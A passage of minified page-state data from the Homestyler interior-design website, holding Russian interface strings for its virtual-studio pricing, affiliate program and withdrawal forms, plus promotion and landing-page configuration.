стилях","vs.freestart":hj,"vs.modelimport":"Импорт модели","vs.buy":gs,"vs.smallsceneprice":"сцена","vs.comparisonrealtolifeeffect":"Лучшая визуализация и реалистичный эффект","vs.resolution":"Разрешение рендеринга","vs.comparisonsalestimulation":"Стимулирование продаж $$$","vs.2K":"2К","vs.smallscene":"Небольшая индивидуальная сцена","vs.subtitlecomparison":"Наслаждайтесь высокой эффективностью и экономичностью 3D-дизайна","vs.enter":"Входить","vs.solutiontitle":"Индивидуальные решения в Студии -фотографии","vs.largefurniture":"3-5 предметов средней и большой мебели","vs.samplepictures":"Образцы изображений","vs.seodescription":"Homestyler, виртуальная студия, виртуальная постановка, создание виртуальной сцены, виртуальная фотография, индивидуальная сцена, Autodesk Homestyler, продавец мебели, индустрия недвижимости, дизайн интерьера, рендеринг с высоким разрешением, экономия затрат, фотореалистичный эффект, стимулирование продаж, оцифровка продукта\n","vs.comparisoncostsaving":ff,"vs.viewsolutions":"Посмотреть решения","vs.unlimited":"Безлимитный","vs.customerservice":"Обслуживание клиентов","vs.premium":"Premium","vs.bigspace":"Пространство как гостиная","vs.bigaccessories":"6-10 Принадлежности","vs.introductionsubtitle":"Более быстрый, дешевый и простой способ","vs.nextday":"На следующий день","vs.comparisonlighting":"Настройка сцены и освещения","vs.albumatonetime":"Альбомы, созданные за один раз","vs.comparisonlogistics":"Тяжелая логистика и большие организационные усилия","vs.seokeywords":"Homestyler, виртуальная студия, виртуальная постановка, создание виртуальной сцены, виртуальная фотография, индивидуальная сцена, Autodesk Homestyler, продавец мебели, индустрия недвижимости, дизайн интерьера, рендеринг с высоким разрешением, экономия затрат, фотореалистичный эффект, стимулирование продаж, оцифровка продукта，декор, украшение, украсить ， дом，floor planner, roomstyler, Planner 5d, coohom, houzz, ikea, cad，vray\n","vs.smallfurniture":"2-3 предмета малогабаритной мебели","vs.smallscenearea":"Площадь: в пределах 25 м² (269,10 футов²)","vs.comparisonenvironment":"Экологически чистый","vs.several":"Несколько","vs.rendervideo":H,"vs.additionalmodel":"Добавить дополнительные модели","vs.channelpic":"Изображение канала","vs.deliverytime":"Срок поставки рендера","vs.4K":"4K","vs.customizedscene":"Индивидуальная сцена","vs.additionalpurchase":"(Дополнительная покупка)","vs.enterprisesolutions":"Корпоративные решения","vs.free":dP,"vs.bigscenearea":"Площадь: в пределах 50 м² (538,20 фута²)","vs.growthvideo":"Видео о росте","vs.50pictures":"50 фотографий","vs.renderalbum":"Альбомы для рендеринга","vs.introductiontitle":"Какие отличия делают Homestyler","vs.basic":Y,"vs.comparisonphysical":fd,"vs.freeproducts":"Бесплатные продукты","vs.virtualstaging":gB,"vs.smallaccessories":"3-5 Принадлежности","vs.albumsperday":"≤ 3 альбома в день (\u003C50 фотографий)","vs.comparisonpostprocessing":"Постобработка фото","vs.pricemonth":"399 $ \u002F Месяц","affiliate.dashboard.withdrawal.apply.data":"Дата подачи документов","time.hbw":"5 лет с Homestyler","affiliate.registry.referral.answer3":"16-35","affiliate.registry.referral.answer4":"36+","businessemail.hbw":"Ваша деловая электронная почта","affiliate.registry.referral.answer1":"1-5","howtohelp.hbw":"Как Homestyler может помочь вашему бизнесу?","affiliate.registry.referral.answer2":"6-15","area6.hbw":"Африке","formatwrong.hbw":"Неправильный формат электронной почты. (удалите пробел, пожалуйста)","affiliate.dashboard.affiliate.purchasedata":fO,"affiliate.registry.business":"Как называется ваш бизнес?","affiliate.dashboard.apply.popup.amount":ie,"affiliate.dashboard.creative.download":"Мы обрабатываем запрос, и после завершения файлы будут сохранены по умолчанию.","affiliate.dashboard.data.registered":"Число зарегистрированных пользователей","affiliate.dashboard.creative.render.diningroom":"Столовая","agencyrecruit.hbw":"Мы искренне привлекаем партнеров и различные агентства для расширения нашего 3D-бизнеса","commentbydavea.hbw":"[\n  {\n\"comment\": \"Homestyler оказывает отличные услуги 3D-моделирования. Все выполняется качественно и в кратчайшие сроки. Качество 3D-моделей просто фантастическое. Также мы очень довольны обратной связью. Сотрудники всегда отвечают очень быстро и четко.\",\n  \"company\": \"DAVEA\",\n  \"country\": \"Германия\",\n  \"field\": \"Decorazione virtuale, vendita al dettaglio di mobili\",\n  \"time\": \"5 лет сотрудничества с Homestyler\"\n}\n]","area4.hbw":"Северная Америка","number.hbw":"Номер телефона\u002FWhatsApp","affiliate.dashboard.creative.render":"Оказывать","affiliate.registry.where.answer10":"Отзывы","affiliate.registry.where.answer11":bE,"affiliate.registry.referral.question":"Сколько рефералов вы планируете привлечь в качестве партнера Homestyler？","affiliate.dashboard.frozen":"Замороженное количество","selectbusinesstype..hbw":"Выберите тип бизнеса","affiliate.dashboard.apply.popup.country":"Страна получателя","license.hbw":"Испытайте высокую эффективность совместной работы, управляйте членами команды и их ролями.","lightningfastrender.hbw":"Создавайте свои проекты в 3D и наслаждайтесь их молниеносной визуализацией","affiliate.dashboard.creative.banner.3ddesigntool":"инструмент для 3D-дизайна","affiliate.dashboard.apply.popup.bankaddress.hint":"Пожалуйста, заполните адрес банка (необязательно)","affiliate.dashboard.apply.popup.bank":"название банка","partners.comments.hbw":"Комментарии партнеров","affiliate.dashboard.withdrawn.hint":"Эти комиссии были переведены на ваш банковский счет","affiliate.registry.URLs":"Укажите URL-адреса веб-сайтов, на которых вы планируете продвигать Homestyler.","floorplanner.hbw":"Планировщик этажей и рендеринг","affiliate.dashboard.data":"Партнерские данные","email.hbw":"Деловая электронная почта","main.title.hbw":"Расширьте возможности своего бизнеса с помощью 3D","teamlicense2.hbw":"Общий пакет рендеров для команды","affiliate.dashboard.share.link":"Реферальная ссылка","virtualstudiofeature2.hbw":"Настраиваемые сцены под ваши нужды","products.hbw":hW,"affiliate.dashboard.apply.popup.bankaddress":"Адрес банка","renderingfeature1.hbw":"Молниеносный облачный рендеринг","affiliate.registry.agree.jumplink":"Условия партнерской программы Homestyler","affiliate.dashboard.apply.popup.account":if0,"affiliate.dashboard.withdrawal.status":"Статус вывода","area1.hbw":"Южная Америка","teamlicense1.hbw":"Общая библиотека моделей внутри команды","affiliate.dashboard.help.hint":"Если у вас есть вопросы, свяжитесь с нами по адресу \u003Ca href=\"mailto:affiliate-program@homestyler.com\"\u003Eaffiliate-program@homestyler.com\u003C\u002Fa\u003E.","affiliate.registry.job.answer2":"Я агентство, подающее заявку на мою команду","affiliate.dashboard.creative.render.kitchenbathroom":f_,"affiliate.registry.job.answer1":"Я единственный создатель, подающий заявку на собственный бизнес","affiliate.registry.where.answer3":"Запуск рекламы (Google Ads, Facebook Ads и т. д.)","affiliate.dashboard.apply.popup.name":"Имя учетной записи","affiliate.registry.job.answer3":"Я исполнительный помощник, подающий заявку на моего босса","affiliate.registry.where.answer4":"Статьи блога\u002Fвеб-сайта","affiliate.dashboard.share.button":"Поделись сейчас","affiliate.registry.where.answer1":"Социальные сети (Instagram, Tiktok, Facebook, Linkedin и т. д.)","affiliate.registry.where.answer2":"Рекламная рассылка","affiliate.dashboard.apply.popup.account.hint":"Пожалуйста, заполните номер счета получателя (обязательно)","affiliate.dashboard.creative.render.kidroom":hu,"affiliate.dashboard.withdrawal.submittoast":"Заявка на вывод успешно отправлена. Комиссия будет переведена на ваш банковский счет в течение 45 дней.","affiliate.dashboard.apply":ig,"area3.hbw":"Европа","affiliate.dashboard.affiliate.registration":"Дата регистрации","tm.switchtoteam":"Перейти к команде","affiliate.dashboard.frozen.hint":"Эти комиссии все еще находятся в периоде заморозки, и вы можете подать заявку на снятие средств после 15-дневного периода заморозки.","teachatschool.hbw":"Обучайте и учитесь с подпиской \"Team\" от Homestyler и наслаждайтесь высокой эффективностью.","affiliate.dashboard.title":"Моя партнерская панель инструментов","affiliate.dashboard.apply.popup.swiftcode.hint":"Пожалуйста, заполните код Swift (обязательно)","organization.hbw":"Название организации","company.hbw":"ДЭЙВА","affiliate.dashboard.upcoming":"Предстоящая сумма","model.hbw":"Мы занимаемся созданием высококачественных и фотореалистичных 3D-моделей для наилучшего представления ваших продуктов","affiliate.registry.whyhs":"Как вы думаете, почему Homestyler подходит для вашей основной аудитории?","affiliate.dashboard.data.totalcommission":"Накопленная комиссия","renderingfeature3.hbw":"Фотореалистичный рендеринг видео и панорама 720°","affiliate.registry.submit.button":"Подать заявку","affiliate.dashboard.data.visit":"Количество посетителей","school.hbw":_,"affiliate.dashboard.creative.render.commercial":fx,"selectcooperation.hbw":"Выберите деловое сотрудничество","affiliate.dashboard.affiliate.details":"Партнерская информация","brands.hbw":"Для брендов","contactname.hbw":fg,"affiliate.registry.audiencesize.question":"Каков размер вашей аудитории?","affiliate.dashboard.apply.popup.amount.hint3":"Максимальная сумма вывода: {num} долларов США","affiliate.dashboard.apply.popup.amount.hint2":"Минимальная сумма вывода $100","affiliate.dashboard.apply.popup.amount.hint1":"Пожалуйста, заполните сумму вывода (обязательно)","yourcontactname.hbw":"Ваше контактное имя","affiliate.dashboard.withdrawable.hint":"Эти комиссии могут быть сняты в любое время","agency.hbw":"Рекрутинговое Агентство ","designers.hbw":ih,"affiliate.dashboard.withdrawal.account":if0,"area5.hbw":"Океания","affiliate.dashboard.affiliate.username":ec,"country.hbw":"Страна\u002Fрегион","modelfeature1.hbw":"Высокоточная оцифровка ваших продуктов","region.hbw":"Выберите страну\u002Fрегион","affiliate.dashboard.apply.popup.address.hint":"Пожалуйста, введите адрес получателя (обязательно)","field.hbw":"Виртуальный декор, Розничная торговля мебелью","affiliate.dashboard.affiliate.status":"Статус аккаунта","affiliate.dashboard.apply.popup.name.hint":"Пожалуйста, заполните имя учетной записи (обязательно)","tm.freetrial":"Бесплатная пробная версия","type.hbw":fi,"affiliate.dashboard.affiliate.commission":"Фактическая комиссия","affiliate.dashboard.apply.popup.country.hint":"Пожалуйста, выберите страну получателя (обязательно)","affiliate.dashboard.creative.render.livingroom":hI,"affiliate.dashboard.apply.popup.title":ig,"cooperation.hbw":fj,"story.hbw":gA,"for.brands.hbw":"Обогатите свой контент, благодаря 3D.","affiliate.registry.where.answer7":"На рынке с другими продуктами","affiliate.dashboard.withdrawal.details":"Детали вывода","affiliate.registry.where.answer8":"Партнер по интеграции","solutions.hbw":"Решения","affiliate.registry.where.answer5":"Курсы и образовательный контент","affiliate.registry.where.answer6":"В списке ресурсов","affiliate.dashboard.apply.popup.submit":R,"affiliate.registry.where.answer9":"Направление клиентов","virtualstudiofeature1.hbw":"Виртуальная фотосъемка товаров в 1000+ сценах","affiliate.dashboard.withdrawal.amount":ie,"teamlicense3.hbw":"Гибкое управление проектами и членами команды ","affiliate.dashboard.upcoming.hint":"Эти комиссии были поданы на вывод и будут переведены на ваш банковский счет в течение 45 дней после подачи заявки.","letusknow.hbw":gq,"affiliate.dashboard.creative.render.otherroom":"Другая комната","affiliate.dashboard.apply.popup.swiftcode":"Свифт-код","affiliate.registry.tilte":"Присоединяйтесь к партнерской программе Homestyler","tm.gotoindividualpage":"Вернуться к Личному","affiliate.registry.audiencesize.answer2":"1000-5000","affiliate.registry.agree.hint":"Сначала прочтите и согласитесь с соглашением","affiliate.registry.audiencesize.answer1":"0-1000","renderingfeature2.hbw":"Более 100000 бесплатных моделей в общем доступе","affiliate.dashboard.apply.popup.address":"Адрес получателя","affiliate.dashboard.creative.banner":"Баннер","affiliate.dashboard.creative.banner.fordesigners":ih,"affiliate.registry.where.question":"Где вы в первую очередь будете продвигать свои партнерские ссылки?","virtualstudio.hbw":b$,"affiliate.dashboard.creative.tag":"Креативы","affiliate.registry.audiencesize.answer5":"20000+","affiliate.registry.audiencesize.answer4":"10000-20000","howtyouhearaboutus.hbw":"Как Вы узнали о нас?","acquiresolution.hbw":"Узнать цену","affiliate.registry.audiencesize.answer3":"5000-10000","affiliate.dashboard.withdrawal.payment.date":"Дата платежа","affiliate.dashboard.withdrawal.statusawait":"В ожидании","affiliate.dashboard.data.paid":"Количество платных пользователей","affiliate.registry.agree.ctn":"Я прочитал и согласен с","affiliate.registry.job.question":"Как бы вы описали название вашей должности?","affiliate.dashboard.affiliate.orderamount":"Сумма заказа","affiliate.registry.submit.reviewing.hint":"Ваша предыдущая заявка находится на рассмотрении. После повторной подачи предыдущая заявка становится недействительной, и эта заявка имеет преимущественную силу.","affiliate.dashboard.withdrawal.statuspaid":"Выполнено","affiliate.dashboard.creative.render.bedroom":bS,"affiliate.registry.submit.success.hint":"Вы успешно присоединились! Пожалуйста, проверьте свою реферальную ссылку и комиссию через Inbox и зарегистрированную почту Homestyler позже.","for.designers.hbw":"Удобный поиск 3D-моделей, облачный дизайн и рендеринг в формате 4K всего за несколько кликов.","affiliate.dashboard.creative.video":"видео","contentcreatoin.hbw":bv,"reducecost.hbw":"Фотосъемка слишком дорогая? Используйте Homestyler Virtual Studio, чтобы создавать реалистичные снимки за считанные минуты и сэкономить до 80%","affiliate.registry.submit.repeat.hint":"Ваша заявка одобрена, пожалуйста, не подавайте повторную заявку. Пожалуйста, перейдите в раздел \"Моя партнерская панель\" для получения подробной информации.","learnmore.hbw":bA,"affiliate.dashboard.creative.banner.teamlicense":"Командная лицензия - сотрудничать","affiliate.dashboard.creative.render.outdoor":"Открытый","area2.hbw":"Азия","affiliate.dashboard.creative.banner.kitchenbathroomdesign":aG,"affiliate.dashboard.apply.popup.bank.hint":"Пожалуйста, заполните название банка (обязательно)","affiliate.dashboard.affiliate.products":"Купленные продукты","modelfeature2.hbw":"Оцифровка сцен","affiliate.dashboard.apply.hint":"Минимальная сумма вывода составляет 100 долларов. Ваша максимальная сумма вывода составляет ${num}. Способ вывода поддерживает только банковский перевод.","teamlicense.hbw":bD,"affiliate.dashboard.withdrawable":"Выводимая сумма","affiliate.dashboard.withdrawn":"Сумма снятия","comment.hbw":"Homestyler оказывает отличные услуги 3D-моделирования. Все выполняется качественно и в кратчайшие сроки. Качество 3D-моделей просто фантастическое. Также мы очень довольны обратной связью. Сотрудники всегда отвечают очень быстро и четко."}},positionTitle:b,siginIndex:c,loaded:e,isDarkTheme:e,userInfo:{er:c,erMessage:b,userEmail:b,userDescription:b,userFirstName:b,userLastName:b,userPhoto:b,RichData:{gender:a},userType:b,sessionKey:b,uid:b,eSource:b,description:b,countryCode2:b,countryName:b},invitationUserInfo:{firstName:b,lastName:b,avatar:b},invitationInfo:{loginButtonText:b},groupInfo:{name:b,groupId:b},userPhoto:b,isSecurity:e,signIn:n,loginIframe:e,loginAddQuery:b,forcedLogin:e,loadLoginIframe:e,loginIframeLoad:e,commonPopupStatus:d,scoresArr:[],clientIP:"3.144.33.238",userScores:c,sessionKey:b,overdueTips:{score:c,date:"2021-06-30"},memberType:d,userTags:[],memberInfo:{},taskStatus:d,stylerMember:e,affiliateMarketer:e,unread:e,unreadArr:[],inboxHints:[],blockStatus:e,giftPopup:n,beginnerShow:e,beginnerRender:{},appGuideShow:n,userAgent:"Mozilla\u002F5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit\u002F537.36 (KHTML, like Gecko) Chrome\u002F131.0.0.0 Safari\u002F537.36; ClaudeBot\u002F1.0; +claudebot@anthropic.com)",navbarTheme:aQ,isMobile:e,isHomestylerApp:e,hideNavbar:e,isAndroid:e,isIOS:e,isIPad:e,bubbleClose:e,fcmToken:b,designServiceBucket:ac,skuDialogShow:e,skuList:[],skuSelect:v,sku:v,skuNumber:c,skudiscount:c,skuPrice:c,userShow:e,actCountTime:[],pricingActivity:ii,pricingActivityConfig:{key:ii,activityMarketType:["individual","marketType-all","marketType-render","marketType-model","marketType-render_image","marketType-render_video","marketType-render-aigc","marketType-render-master-aigc",ij,ik,il],activityMembers:["render","model",ij,ik,il],promotionStart:"2025\u002F12\u002F31 18:10:00",promotionEnd:"2026\u002F1\u002F23 18:00:00",bannerTitleMdsKey:"NewYearSale.pricing.banner.title",bannerTimeMdsKey:b,bannerTitleColor:ca,bannerBoldColor:ca,limitedTimeBorder:cb,limitedTimeColor:cb,bannerTitleImgWidth:"326px",bannerTitleImg:"https:\u002F\u002Fprod-hsm-designs.oss-accelerate.aliyuncs.com\u002Fstaging\u002Fupload\u002Fimages\u002F991492e3-d589-4353-92ed-a954c949f995.png",bannerBg:"https:\u002F\u002Fprod-hsm-designs.oss-accelerate.aliyuncs.com\u002Fstaging\u002Fupload\u002Fimages\u002Fd6f17fcd-bca7-4b50-bc8a-ffe3813f29a9.png",headerTheme:aQ,buyCardTipsMdsKey:b,buyCardTipsColor:cb,buyCardTipsBg:"linear-gradient(-45deg, #FFA2A2 0%, #FFA800 100%)",buyCardTag:"https:\u002F\u002Fprod-hsm-designs.oss-accelerate.aliyuncs.com\u002Fstaging\u002Fupload\u002Fimages\u002Fde905f3f-2133-4f3a-9d84-416aa1c92cb4.png",marketAllPayBg:"https:\u002F\u002Fprod-hsm-designs.oss-accelerate.aliyuncs.com\u002Fstaging\u002Fupload\u002Fimages\u002F179a7360-9fc4-4567-825a-b99dd2108672.png",marketRenderingBg:"https:\u002F\u002Fprod-hsm-designs.oss-accelerate.aliyuncs.com\u002Fstaging\u002Fupload\u002Fimages\u002Fb4e302d4-4789-4ea0-ab74-4270b843060e.png",marketStylerBg:"https:\u002F\u002Fprod-hsm-designs.oss-accelerate.aliyuncs.com\u002Fstaging\u002Fupload\u002Fimages\u002Fe3128b50-6e9c-4492-8bfc-1910298e8643.jpg",teamBg:b,mgmBtnBg:b,skuDialogTitleColor:ca,skuDialogBg:"https:\u002F\u002Fprod-hsm-designs.oss-accelerate.aliyuncs.com\u002Fstaging\u002Fupload\u002Fimages\u002F44cf8041-4182-4e03-8e9f-2a2f2c2cef47.jpg",bannerTitleMdsKeyValue:"Новый год, новые предложения ждут вас!"},mgmConfig:{url:b,scene:"NEW_REGISTER",shareConfig:{}},mgmSource:b,mgmShow:e,mgmInitPageShow:e,claimGiftsShow:e,claimHistoryShow:e,showNavGoFp:n,showCheckin:e,whyUsData:{newLanding:[[{id:86,type:J,groupType:K,order:c,keyword:"3d-furniture",smallImage:"https:\u002F\u002Fhs-designs.homestyler.com\u002Fstaging\u002Fupload\u002Fimages\u002F6de2b6d4-474e-4b15-a4e9-a03e1b035a42.png",title:"3D Furniture Models",titleMdsKey:im,seoTitleMdsKey:b,titleMdsKeyValue:in0,seoTitleMdsKeyValue:a,descMdsKey:io,descMdsKeyValue:ip,keywordMdsKey:iq,keywordMdsKeyValue:ir,status:d,gmtCreate:1721866908297,gmtModified:1722286465406,customType:c,customUrl:a,pageFloorList:a},{id:87,type:J,groupType:K,order:c,keyword:"realistic-renders",smallImage:"https:\u002F\u002Fhs-designs.homestyler.com\u002Fstaging\u002Fupload\u002Fimages\u002Fda404936-b257-4036-a9c3-01b5ef7e96db.png",title:"Realistic Renders",titleMdsKey:"design_page_render",seoTitleMdsKey:b,titleMdsKeyValue:"Однокликовый рендер",seoTitleMdsKeyValue:a,descMdsKey:is,descMdsKeyValue:it,keywordMdsKey:is,keywordMdsKeyValue:it,status:d,gmtCreate:1721921187496,gmtModified:1722286468736,customType:c,customUrl:a,pageFloorList:a},{id:88,type:J,groupType:K,order:c,keyword:"3d-floorplan",smallImage:"https:\u002F\u002Fhs-designs.homestyler.com\u002Fstaging\u002Fupload\u002Fimages\u002F85f38e2f-454e-4c2c-a72c-9f1b168f032a.png",title:"3D Floorplan",titleMdsKey:"design_page_floorplan",seoTitleMdsKey:b,titleMdsKeyValue:"3D планировка",seoTitleMdsKeyValue:a,descMdsKey:iu,descMdsKeyValue:iv,keywordMdsKey:iu,keywordMdsKeyValue:iv,status:d,gmtCreate:1721921952856,gmtModified:1722286472356,customType:c,customUrl:a,pageFloorList:a},{id:89,type:J,groupType:K,order:c,keyword:"floorplan-creator",smallImage:"https:\u002F\u002Fhs-designs.homestyler.com\u002Fstaging\u002Fupload\u002Fimages\u002F207442fd-1799-4675-9bb2-34da6854271a.png",title:"Floor Plan Creator",titleMdsKey:cc,seoTitleMdsKey:b,titleMdsKeyValue:cd,seoTitleMdsKeyValue:a,descMdsKey:cc,descMdsKeyValue:cd,keywordMdsKey:cc,keywordMdsKeyValue:cd,status:d,gmtCreate:1721922005134,gmtModified:1722286476077,customType:c,customUrl:a,pageFloorList:a},{id:90,type:J,groupType:K,order:c,keyword:"ai-designer",smallImage:"https:\u002F\u002Fhs-designs.homestyler.com\u002Fstaging\u002Fupload\u002Fimages\u002Ffe056739-940f-4081-9b2c-a7c4c07ca996.png",title:"AI Designer",titleMdsKey:ce,seoTitleMdsKey:b,titleMdsKeyValue:cf,seoTitleMdsKeyValue:a,descMdsKey:ce,descMdsKeyValue:cf,keywordMdsKey:ce,keywordMdsKeyValue:cf,status:d,gmtCreate:1721922056829,gmtModified:1722286480754,customType:c,customUrl:a,pageFloorList:a},{id:91,type:J,groupType:K,order:c,keyword:"new-landing",smallImage:"https:\u002F\u002Fhs-designs.homestyler.com\u002Fstaging\u002Fupload\u002Fimages\u002F57a74b2a-103c-403a-acfd-86f869038c2e.png",title:"Get Free Membership and Try It Now!",titleMdsKey:im,seoTitleMdsKey:b,titleMdsKeyValue:in0,seoTitleMdsKeyValue:a,descMdsKey:io,descMdsKeyValue:ip,keywordMdsKey:iq,keywordMdsKeyValue:ir,status:d,gmtCreate:1724007607109,gmtModified:1724352963585,customType:c,customUrl:a,pageFloorList:a}]],whyhomestyler:[[{id:80,type:L,groupType:L,order:c,keyword:"3Ds-Max",smallImage:"https:\u002F\u002Fhs-designs.homestyler.com\u002Fstaging\u002Fupload\u002Fimages\u002Fe10f2819-12bc-4f30-b776-85043cf12b15.png",title:aH,titleMdsKey:aH,seoTitleMdsKey:cg,titleMdsKeyValue:cg,seoTitleMdsKeyValue:a,descMdsKey:iw,descMdsKeyValue:aI,keywordMdsKey:iw,keywordMdsKeyValue:aI,status:d,gmtCreate:1713120988049,gmtModified:1743369991374,customType:c,customUrl:a,pageFloorList:a},{id:81,type:L,groupType:L,order:c,keyword:"floorplanner",smallImage:"https:\u002F\u002Fhs-designs.homestyler.com\u002Fstaging\u002Fupload\u002Fimages\u002Fb79c7005-ab66-4f19-b5c9-b02c7ad6e163.png",title:ix,titleMdsKey:ix,seoTitleMdsKey:iy,titleMdsKeyValue:iy,seoTitleMdsKeyValue:a,descMdsKey:iz,descMdsKeyValue:aI,keywordMdsKey:iz,keywordMdsKeyValue:aI,status:d,gmtCreate:1713188406719,gmtModified:1743370023965,customType:c,customUrl:a,pageFloorList:a},{id:82,type:L,groupType:L,order:c,keyword:"sketchup",smallImage:"https:\u002F\u002Fhs-designs.homestyler.com\u002Fstaging\u002Fupload\u002Fimages\u002F0ecbf3e0-ec9e-4f5a-ae12-444c27fd1ca0.png",title:aH,titleMdsKey:aH,seoTitleMdsKey:"Альтернатива Sketchup: бесплатный онлайн-инструмент для 3D-дизайна интерьеров | Не требуется загрузка",titleMdsKeyValue:cg,seoTitleMdsKeyValue:a,descMdsKey:"su.meta.des",descMdsKeyValue:"Homestyler-бесплатная альтернатива SketchUp для 3D дизайна интерьера! Наслаждайтесь декором AI, инструментами перетаскивания, более 1 миллиона моделей мебели и мобильной совместимостью.",keywordMdsKey:"su.meta.keyword",keywordMdsKeyValue:"Бесплатная альтернатива SketchUp, бесплатный инструмент для дизайна интерьера",status:d,gmtCreate:1713188459686,gmtModified:1746468385294,customType:c,customUrl:a,pageFloorList:a}]],landing:[[{id:84,type:iA,groupType:iB,order:c,keyword:"firsttrial",smallImage:"https:\u002F\u002Fhs-designs.homestyler.com\u002Fstaging\u002Fupload\u002Fimages\u002Fc10e0003-eae0-4379-8c44-e602a10df72d.png",title:f,titleMdsKey:ch,seoTitleMdsKey:b,titleMdsKeyValue:am,seoTitleMdsKeyValue:a,descMdsKey:f,descMdsKeyValue:g,keywordMdsKey:ci,keywordMdsKeyValue:y,status:d,gmtCreate:1719861897410,gmtModified:1719951697689,customType:c,customUrl:a,pageFloorList:a},{id:85,type:iA,groupType:iB,order:c,keyword:"firsttrial-vertical-floorplan",smallImage:"https:\u002F\u002Fhs-designs.homestyler.com\u002Fstaging\u002Fupload\u002Fimages\u002F512d0ef6-d7ed-43a3-b83c-864d7810c5a2.png",title:f,titleMdsKey:ch,seoTitleMdsKey:b,titleMdsKeyValue:am,seoTitleMdsKeyValue:a,descMdsKey:f,descMdsKeyValue:g,keywordMdsKey:ci,keywordMdsKeyValue:y,status:d,gmtCreate:1719933758165,gmtModified:1719951694211,customType:c,customUrl:a,pageFloorList:a}]],partner:[[{id:72,type:l,groupType:l,order:c,keyword:"affiliate-program",smallImage:"https:\u002F\u002Fhs-designs.homestyler.com\u002Fstaging\u002Fupload\u002Fimages\u002Ffdda16d0-2752-4ad9-b4f7-2004f0da277e.png",title:h,titleMdsKey:h,seoTitleMdsKey:"Рекомендуйте и зарабатывайте - до 30% с партнерской программой Homestyler",titleMdsKeyValue:j,seoTitleMdsKeyValue:a,descMdsKey:iC,descMdsKeyValue:iD,keywordMdsKey:iC,keywordMdsKeyValue:iD,status:d,gmtCreate:1682450838103,gmtModified:1743369806463,customType:c,customUrl:a,pageFloorList:a},{id:79,type:l,groupType:l,order:c,keyword:"partner-with-homestyler",smallImage:"https:\u002F\u002Fhs-designs.homestyler.com\u002Fstaging\u002Fupload\u002Fimages\u002F21259d99-c799-4087-a482-cb5e8368ce81.png",title:iE,titleMdsKey:iE,seoTitleMdsKey:iF,titleMdsKeyValue:iF,seoTitleMdsKeyValue:a,descMdsKey:iG,descMdsKeyValue:iH,keywordMdsKey:iG,keywordMdsKeyValue:iH,status:d,gmtCreate:1712519407468,gmtModified:1743974702387,customType:c,customUrl:a,pageFloorList:a}],[{id:m,type:cj,groupType:l,order:c,keyword:cP,smallImage:"https:\u002F\u002Fhs-designs.homestyler.com\u002Fstaging\u002Fupload\u002Fimages\u002F2df5486e-e6eb-4316-845b-10ba0f1a739f.png",title:"Homestyler Design Award 2023",titleMdsKey:h,seoTitleMdsKey:b,titleMdsKeyValue:j,seoTitleMdsKeyValue:a,descMdsKey:f,descMdsKeyValue:g,keywordMdsKey:f,keywordMdsKeyValue:g,status:d,gmtCreate:1699375211673,gmtModified:1699548453742,customType:c,customUrl:a,pageFloorList:a},{id:97,type:cj,groupType:l,order:G,keyword:"homestyler-design-award-2024",smallImage:"https:\u002F\u002Fhs-designs.homestyler.com\u002Fstaging\u002Fupload\u002Fimages\u002Fb42061dd-1c8a-4c84-a987-d3645faf9d58.png",title:"Homestyler Design Award 2024",titleMdsKey:"planntopnavi.fordesignererpg.top.title1",seoTitleMdsKey:iI,titleMdsKeyValue:iI,seoTitleMdsKeyValue:a,descMdsKey:f,descMdsKeyValue:g,keywordMdsKey:f,keywordMdsKeyValue:g,status:d,gmtCreate:1734553758064,gmtModified:1747678253514,customType:c,customUrl:a,pageFloorList:a},{id:102,type:cj,groupType:l,order:G,keyword:iJ,smallImage:"https:\u002F\u002Fhs-designs.homestyler.com\u002Fstaging\u002Fupload\u002Fimages\u002F9570bb86-e217-43db-9dac-bcc57081eb08.png",title:iJ,titleMdsKey:"AIDA_competition_C",seoTitleMdsKey:iK,titleMdsKeyValue:iK,seoTitleMdsKeyValue:a,descMdsKey:iL,descMdsKeyValue:iM,keywordMdsKey:iL,keywordMdsKeyValue:iM,status:d,gmtCreate:1747581025765,gmtModified:1751243444891,customType:c,customUrl:a,pageFloorList:a}],[{id:83,type:"tomorrowcreators",groupType:l,order:c,keyword:"bootcamp",smallImage:"https:\u002F\u002Fhs-designs.homestyler.com\u002Fstaging\u002Fupload\u002Fimages\u002F86d103c4-9dec-40ef-8768-61cd642080fb.png",title:"Tomorrow's Creators Bootcamp",titleMdsKey:iN,seoTitleMdsKey:ck,titleMdsKeyValue:ck,seoTitleMdsKeyValue:a,descMdsKey:"bootcamppg.top.title2",descMdsKeyValue:"Присоединяйтесь к нашему дружелюбному к новичкам дизайнерскому лагерю HS. Всего 10 минут в неделю, и вы перейдете от нуля к строительству целого дома и получите эксклюзивный подарок HS и сертификат!",keywordMdsKey:iN,keywordMdsKeyValue:ck,status:d,gmtCreate:1719436040752,gmtModified:1743974726722,customType:c,customUrl:a,pageFloorList:a}],[{id:101,type:o,groupType:l,order:c,keyword:"enterprise-solutions",smallImage:"https:\u002F\u002Fhs-designs.homestyler.com\u002Fproduction\u002Fupload\u002Fimages\u002F756e6b31-6a6f-4ec8-8baa-2b533fd11283.png",title:f,titleMdsKey:"enterprisesolution.title.seo",seoTitleMdsKey:iO,titleMdsKeyValue:iO,seoTitleMdsKeyValue:a,descMdsKey:"enterprisesolution.des.seo",descMdsKeyValue:"Повысьте свой бизнес с помощью 3D-решений Homestyler, управляемых искусственным интеллектом. Повышение вовлеченности клиентов и продаж в мебельной рознице, дизайн-студиях и недвижимости.",keywordMdsKey:"enterprisesolution.keyword.seo",keywordMdsKeyValue:"Корпоративное 3D решение, AI дизайн интерьера, Мебельные бренды",status:d,gmtCreate:1741533751753,gmtModified:1743369742291,customType:c,customUrl:a,pageFloorList:a}],[{id:103,type:"roommastery",groupType:l,order:c,keyword:"roommastery-bootcamp",smallImage:"https:\u002F\u002Fhs-designs.homestyler.com\u002Fstaging\u002Fupload\u002Fimages\u002F1ef91d28-0704-496d-8b24-4d9db452542a.png",title:"Room Mastery Bootcamp",titleMdsKey:iP,seoTitleMdsKey:cl,titleMdsKeyValue:cl,seoTitleMdsKeyValue:a,descMdsKey:"Bootcamp.mastery.dscp1.content",descMdsKeyValue:"Настройте шкафы, добавьте декоративные элементы и оптимизируйте комфорт для индивидуальной спальни. Приведенное ниже справочное изображение демонстрирует итог вашего 